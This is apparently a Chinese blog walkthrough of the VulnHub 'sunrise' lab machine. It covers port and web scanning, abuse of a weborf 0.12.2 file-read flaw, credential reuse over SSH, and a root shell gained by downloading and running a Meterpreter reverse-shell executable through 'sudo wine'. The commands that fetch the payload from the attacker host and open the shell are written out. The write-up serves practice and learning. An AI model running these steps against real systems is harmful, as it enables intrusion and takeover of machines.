前言

靶机:vulnhub-sunrise

靶机IP:192.168.1.118

攻击机IP:192.168.1.117

考点:

nikto扫描web服务

msf反弹windwos-shell

渗透过程



nmap扫描一下

1 | nmap -sS -A -Pn 192.168.1.118 |

22号端口 ssh连接用的(简单的弱口令 爆破 低版本的绕过或者在后面会有提示的账户密码)

80端口 万恶之源 (敏感目录等一系列的漏洞)

3306端口 mysql数据库 (可以存在sql注入 敏感目录下的wen.config 需要账户和口令)

8080端口 这里是weborf服务 版本0.12.2 等下查一下有没有已知的漏洞



使用dirb扫描了一下,毛都没有



再来看看8080端口,百度了一下weborf 0.12.2版本的漏洞

http://www.guanting.com/security/exploit/information/17760.html



同样也可以使用工具发现他有文件读取漏洞。

nikto扫描一下web服务

1 | nikto -url http://192.168.1.118:8080/ |



使用searchsploit查看该服务的历史漏洞

1 | searchsploit weborf |



存在漏洞,我们可以读取到/etc/passwd

读到这几个文件,我们试着一个一个去尝试



读sunrise的内容



发现user.txt



weborf的目录中没啥东西,扫描一下

然后看看数据库的操作历史



尝试连接数据库无果,尝试ssh连接(因为有ssh的端口方法,所以就要试试有没有撞库的操作)

1 | ssh weborf@192.168.1.118 |

然后尝试再连接数据库,可行。



然后查询数据库mysql



改用sunrise



然后切换至root权限,它这个很奇怪,密码没有变,还是sunrise的密码。

这里告诉我们可以使用的命令有wine。



使用wine运行shell吧,我们制造一个木马。

1 | msfpc windows 192.168.1.117 |

制作一个用于反弹shell的木马

然后开启监听

1 | python -m SimpleHTTPServer 8000 |



靶机中下载木马

1 | wget http://192.168.1.117:8000/windows-meterpreter-staged-reverse-tcp-443.exe |





开启msf

1 | use exploit/multi/handler |



靶机运行exe文件

1 | sudo wine windows-meterpreter-staged-reverse-tcp-443.exe |

反弹shell成功



获得root.txt

总结

然后在这里有些细节还需要学习一下,关于这个后门模块的学习,wine的理解,连接session的理解,msf的使用,还有对渗透的整体思路有待提高。明天继续做渗透,还有代码审计。